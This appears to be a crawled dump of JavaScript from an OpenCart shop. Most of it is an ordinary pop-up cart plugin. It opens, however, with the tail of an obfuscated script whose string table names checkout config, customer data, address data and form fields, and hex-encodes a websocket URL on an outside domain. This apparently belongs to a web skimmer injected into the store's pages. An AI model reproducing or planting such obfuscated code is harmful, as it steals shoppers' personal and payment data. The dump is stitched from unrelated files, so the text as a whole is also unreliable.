_0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();



--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0
body_size: 3886
content:
/*
  Advanced Pop-up Cart
  OpenCart Version: 2.x - 3.0.x
  Author: MagDevel (magdeveloper2@gmail.com)
*/

(function() {
  'use strict';

  var AdvancedPopupCart = function(options) {
    if (!(this instanceof AdvancedPopupCart)) return new AdvancedPopupCart(options);

    var defaults = {
      products_in_cart: [],
      open_when_added: 0,
      autoclose_delay: 0,
      replace_button: 0,
      do_not_add_to_cart: 0,
      btn_in_cart_cp: 'In Cart',
      btn_in_cart_pp: 'In Cart, buy more?',
      base_path: 'module/advanced_popup_cart',
      text_loading: 'Loading...',
      oip_status: 0,
      zone_id: '',
      shipping_method: '',
      shipping_country_url: '',
      shipping_quote_url: '',
      text_select: '--- Please Select ---',
      text_none: '--- None ---',
      button_cancel: 'Cancel',
      button_shipping: 'Apply Shipping',
    };

    options = options || {};

    for (var i in defaults) {
      if (typeof options[i] === 'undefined') {
        options[i] = defaults[i];
      }
    }

    var o = options;

    var a = this;

    a.UpdateMiniCart = function() {
      return updateMiniCart();
    };

    a.ReplaceButton = function(product_id) {
      return replaceButton(product_id);
    };

    a.OpenPopupCart = function(autoclose) {
      return openPopupCart(autoclose);
    };

    a.AddToCartRelated = function(product_id) {
      return addToCartRelated(product_id);
    };

    a.EditCart = function(key, quantity) {
      return editCart(key, quantity);
    };

    a.ChangeQty = function(key, value) {
      return changeQty(key, value);
    };

    a.RemoveFromCart = function(key, fromPopup) {
      return removeFromCart(key, fromPopup);
    };

    var autocloseTimer, qtyChangeTimer, popupRefreshTimer, popupRefreshRequest;

    function clearTimers() {
      if (popupRefreshRequest) {
        popupRefreshRequest.abort();
      }
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
      if (qtyChangeTimer) {
        clearTimeout(qtyChangeTimer);
      }
      if (popupRefreshTimer) {
        clearTimeout(popupRefreshTimer);
      }
    }

    function clearAutocloseTimer() {
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
    }

    var btn_cart_default_cp, btn_cart_default_pp;

    function replaceButtons() {
      if (o.replace_button) {
        o.products_in_cart.forEach(function(product_id) {
          replaceButton(product_id);
        });
      }
    }

    function replaceButton(product_id) {
      if (o.replace_button) {
        var inCartIcon = '<i class="fa fa-check"></i> ';

        if ($("#button-cart").length && $("input[name='product_id']").val() == product_id) {
          var $btnCart = $("#button-cart");
          btn_cart_default_pp = btn_cart_default_pp || $btnCart.html();
          var hasOptions = $("input, select, textarea").filter(function() {
            return this.name.match(/option/);
          });

          $btnCart.addClass("in-cart " + product_id);

          if (o.do_not_add_to_cart && !hasOptions.length) {
            $btnCart.html(inCartIcon + o.btn_in_cart_cp);
          } else {
            $btnCart.html(inCartIcon + o.btn_in_cart_pp);
          }
        } else {
          $(".button-group button").each(function() {
            if ($(this).attr("onclick") && $(this).attr("onclick").substr(0, 8) === "cart.add") {
              var getProductId = $(this).attr("onclick").substr(8, 8).match(/([0-9]+)/g);

              if (getProductId[0] == product_id) {
                btn_cart_default_cp = btn_cart_default_cp || $(this).html();
                $(this).addClass("in-cart " + product_id);
                $(this).html(
                  inCartIcon + '<span class="hidden-xs hidden-sm hidden-md">' + o.btn_in_cart_cp + '</span>'
                );
              }
            }
          });
        }
      }
    }

    function restoreButton(product_id) {
      if (o.replace_button) {
        var $button = $(".in-cart." + product_id);
        if ($button.length) {
          if ($button.attr("id") === "button-cart") {
            $button.html(btn_cart_default_pp);
          } else {
            $button.html(btn_cart_default_cp);
          }
          $button.removeClass("in-cart " + product_id);
        }
      }
    }

    function updateMiniCart() {
      $("#cart").load("index.php?route=common/cart/info #cart > *", {
        method: "post"
      });
    }

    function getRoute() {
      var route = "";
      var query = String(document.location).split("?");
      if (query[1]) {
        var part = query[1].split("&");
        for (i = 0; i < part.length; i++) {
          var data = part[i].split("=");
          if (data[0] === "route" && data[1]) {
            route = data[1];
          }
        }
      }
      return route;
    }

    function showLoader() {
      var position = $(window).width() / 2;
      $(".apc-loader").remove();
      $("body").append('<div class="apc-loader">' + o.text_loading + '</div>');
      $(".apc-loader").css("left", position + "px");
    }

    function hideLoader() {
      $(".apc-loader").remove();
    }

    function openPopupCart(autoclose) {
      clearTimers();
      showLoader();
      $.magnificPopup.open({
        tLoading: false,
        items: {
          src: "index.php?route=" + o.base_path + "/popup",
          type: "ajax"
        },
        showCloseBtn: false,
        fixedContentPos: "auto",
        fixedBgPos: "auto",
        overflowY: "auto",
        removalDelay: 300,
        mainClass: "apc-mfp-zoom-in",
        ajax: {
          settings: {
            type: "post"
          }
        },
        callbacks: {
          ajaxContentAdded: function() {
            hideLoader();
            initPopupCart();
            initCarousel();
            if (typeof autoclose !== 'undefined') {
              autoClosePopup();
            }
          }
        }
      });
    }

    function initPopupCart() {
      $("#apc-btn-close, #apc-btn-continue, #apc-btn-start-shopping").click(function() {
        closePopup();
      });

      $(".apc-panel-heading").click(function() {
        if ($(this).hasClass("active")) {
          $(this).next().slideUp(300);
          $(this).removeClass("active");
        } else {
          $(this).next().slideDown(300);
          $(this).addClass("active");
        }
      });

      $("#apc-btn-coupon").click(function() {
        applyCoupon();
      });

      $("#apc-btn-voucher").click(function() {
        applyVoucher();
      });

      $("#apc-btn-reward").click(function() {
        applyRewardPoints();
      });

      $("#apc-btn-quotes").click(function() {
        getShippingQuotes();
      });

      $("#apc_input_country").on("change", function() {
        getShipppingZones();
      });

      $("#apc_input_country").trigger("change");
      $("#apc_input_zone").on("change", function() {
        hideQuotes();
      });

      $("#apc-btn-cancel-shipping").on("click", function() {
        hideQuotes();
      });

      $("#apc-btn-apply-shipping").on("click", function() {
        applyShipping();
      });
    }

    function closePopup() {
      clearTimers();
      var apcPopup = $.magnificPopup.instance;
      apcPopup.close();
    }

    function autoClosePopup() {
      if (o.autoclose_delay > 0) {
        clearAutocloseTimer();
        autocloseTimer = setTimeout(function() {
          closePopup();
        }, o.autoclose_delay);

        // Cancel autoclose when user activity
        $("#apc-accordion .accordion-toggle").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-related-btn-prev, .apc-related-btn-next").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-qty-input").on("focus", function() {
          clearAutocloseTimer();
        });
        $("#apc-carousel").on("touchstart", function() {
          clearAutocloseTimer();
        });
      }
    }

    function refreshPopup(section) {
      clearTimers();
      if (getRoute("route") === 'checkout/cart' || getRoute("route") === 'checkout/checkout') {
        return location.reload();
      }
      popupRefreshRequest = $.ajax({
        url: "index.php?route=" + o.base_path + "/popup",
        type: "post",
        dataType: "html",
        beforeSend: function() {
          showLoader();
        },
        success: function(data) {
          hideLoader();
          if (section === 'cart') {
            $("#apc-popup-header").replaceWith($(data).find("#apc-popup-header"));
            $("#apc-popup-body").replaceWith($(data).find("#apc-popup-body"));
          } else {
            $("#apc-content").replaceWith($(data).find("#apc-content"));
            initCarousel();
          }
          initPopupCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function addToCart(product_id, quantity) {
      quantity = quantity || 1;
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          if (json.redirect) {
            if (o.oip_status && typeof oipOpenPopup === "function") {
              oipOpenPopup(product_id);
              hideLoader();
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            openPopupCart("autoclose");
            replaceButton(product_id);
            updateMiniCart();
          }
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function addToCartRelated(product_id, quantity) {
      quantity = quantity || 1;
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          if (json.redirect) {
            if (o.oip_status && typeof oipOpenPopup === "function") {
              hideLoader();
              closePopup();
              setTimeout(function() {
                oipOpenPopup(product_id);
              }, 300);
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            refreshPopup();
            updateMiniCart();
            replaceButton(product_id);
          }
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function editCart(key, quantity) {
      clearTimers();
      $.ajax({
        url: "index.php?route=" + o.base_path + "/edit",
        type: "post",
        data: "key=" + key + "&quantity=" + (parseInt(quantity) > 1 ? parseInt(quantity) : 1),
        dataType: "json",
        success: function() {
          updateMiniCart();
          refreshPopup("cart");
        }
      });
    }

    function changeQty(key, value) {
      var qty_input = $("input[name='apc_qty_" + key + "']");
      if (parseInt(value) < 1 && parseInt(qty_input.val()) <= 1) {
        return;
      }
      clearTimers();
      var quantity = parseInt(qty_input.val()) + parseInt(value);
      if (quantity < 1) {
        quantity = 1;
      }
      qty_input.val(quantity);
      qtyChangeTimer = setTimeout(function() {
        editCart(key, quantity);
      }, 300);
    }

    function removeFromCart(key, fromPopup) {
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/remove",
        type: "post",
        data: "key=" + key,
        dataType: "json",
        beforeSend: function() {
          $('[data-apc-item="' + key + '"]').slideUp(300);
        },
        success: function(json) {
          updateMiniCart();
          if (getRoute() === "checkout/cart" || getRoute() === "checkout/checkout") {
            location.reload();
          } else {
            if (json.removed_product_id) {
              restoreButton(json.removed_product_id);
            }
            if (fromPopup) {
              popupRefreshTimer = setTimeout(function() {
                refreshPopup();
              }, 300);
            }
          }
        }
      });
    }

    function applyCoupon() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/coupon",
        type: "post",
        data: "coupon=" + encodeURIComponent($("#apc_input_coupon").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_coupon) {
            $(".alert-success").remove();
            $("#apc_input_coupon").parent().after('<div class="text-danger">' + json.error_coupon + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function applyVoucher() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/voucher",
        type: "post",
        data: "voucher=" + encodeURIComponent($("#apc_input_voucher").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_voucher) {
            $(".alert-success").remove();
            $("#apc_input_voucher").parent().after('<div class="text-danger">' + json.error_voucher + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function applyRewardPoints() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/reward",
        type: "post",
        data: "reward=" + encodeURIComponent($("#apc_input_reward").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error) {
            $(".alert-success").remove();
            $("#apc_input_reward").parent().after('<div class="text-danger">' + json.error + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function hideQuotes() {
      $("#apc-shipping-quotes").slideUp(300);
    }

    function getShipppingZones() {
      hideQuotes();
      $.ajax({
        url: "index.php?route=" + o.shipping_country_url + $("#apc_input_country").val(),
        type: "post",
        dataType: "json",
        success: function(json) {
          if (json.postcode_required === "1") {
            $("#apc_input_postcode").parent().addClass("required");
          } else {
            $("#apc_input_postcode").parent().removeClass("required");
          }
          var html = '<option value="">' + o.text_select + '</option>';
          if (json.zone && json.zone != "") {
            for (i = 0; i < json.zone.length; i++) {
              html += '<option value="' + json.zone[i].zone_id + '"';
              if (json.zone[i].zone_id == o.zone_id) {
                html += ' selected="selected"';
              }
              html += ">" + json.zone[i].name + '</option>';
            }
          } else {
            html += '<option value="0" selected="selected">' + o.text_none + '</option>';
          }
          $("#apc_input_zone").html(html);
        }
      });
    }

    function getShippingQuotes() {
      var country_id = $("#apc_input_country").val();
      o.zone_id = $("#apc_input_zone").val();

      var postcode = encodeURIComponent($("#apc_input_postcode").val());
      $.ajax({
        url: "index.php?route=" + o.shipping_quote_url,
        type: "post",
        data: "country_id=" + country_id + "&zone_id=" + o.zone_id + "&postcode=" + postcode,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          $("#apc-quotes").remove();
          if (json.error) {
            if (json.error.country) {
              $("select[name='country_id']").after('<div class="text-danger">' + json.error.country + '</div>');
            }
            if (json.error.zone) {
              $("select[name='zone_id']").after('<div class="text-danger">' + json.error.zone + '</div>');
            }
            if (json.error.postcode) {
              $("input[name='postcode']").after('<div class="text-danger">' + json.error.postcode + '</div>');
            }
            if (json.error.warning) {
              $("#apc-quotes-container").append(
                '<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' +
                json.error.warning +
                '</div>'
              );
              $("#apc-shipping-quotes").slideDown(300);
            }
          }
          if (json.shipping_method) {
            var html = '<div id="apc-quotes" class="apc-quotes-list">';
            for (var i in json.shipping_method) {
              html += '<p><strong>' + json.shipping_method[i].title + '</strong></p>';
              if (!json.shipping_method[i].error) {
                for (var j in json.shipping_method[i].quote) {
                  html += '<div class="radio"><label>';
                  if (json.shipping_method[i].quote[j].code == o.shipping_method) {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" checked="checked" />';
                  } else {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" />';
                  }
                  html +=
                    json.shipping_method[i].quote[j].title +
                    ' - ' +
                    json.shipping_method[i].quote[j].text +
                    '</label></div>';
                }
              } else {
                html += '<div class="alert alert-danger">' + json.shipping_method[i].error + '</div>';
              }
            }
            html += '</div>';

            $("#apc-quotes-container").append(html);
            $("#apc-shipping-quotes").slideDown(300);

            if (o.shipping_method) {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            } else {
              $("#apc-btn-apply-shipping").prop("disabled", true);
            }

            $("input[name='shipping_method']").on("change", function() {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            });
          }
        }
      });
    }

    function applyShipping() {
      var shipping_method = encodeURIComponent($("input[name='shipping_method']:checked").val());
      $.ajax({
        url: "index.php?route=" + o.base_path + "/shipping",
        type: "post",
        data: "shipping_method=" + shipping_method,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert").remove();
          if (json.warning) {
            $("#apc-quotes-container").append(
              '<div class="alert alert-danger apc-alert"><i class="fa fa-exclamation-circle"></i> ' +
              json.warning +
              '<button type="button" class="close" data-dismiss="alert">×</button></div>'
            );
          } else {
            o.shipping_method = shipping_method;
            refreshPopup("cart");
            updateMiniCart();
          }
        }
      });
    }

    function initCarousel() {
      if (typeof window.Swiper === "function") {
        var apcSwiper = new Swiper("#apc-carousel", {
          slidesPerView: 3,
          autoplay: 4000,
          speed: 300,
          loop: false,
          spaceBetween: 20,
          roundLengths: true,
          nextButton: ".apc-related-btn-next",
          prevButton: ".apc-related-btn-prev",
          breakpoints: {
            420: {
              slidesPerView: 1
            },
            640: {
              slidesPerView: 2
            }
          }
        });
        $("#apc-carousel").hover(
          function() {
            apcSwiper.stopAutoplay();
          },
          function() {
            apcSwiper.startAutoplay();
          }
        );
      }
    }

    if (o.open_when_added) {
      window.cart.add = function(product_id, quantity) {
        return addToCart(product_id, quantity);
      };
      if (o.replace_button) {
        window.cart.remove = function(key) {
          return removeFromCart(key);
        };
        replaceButtons();
      }
    }
  };
  window.AdvancedPopupCart = AdvancedPopupCart;
})();
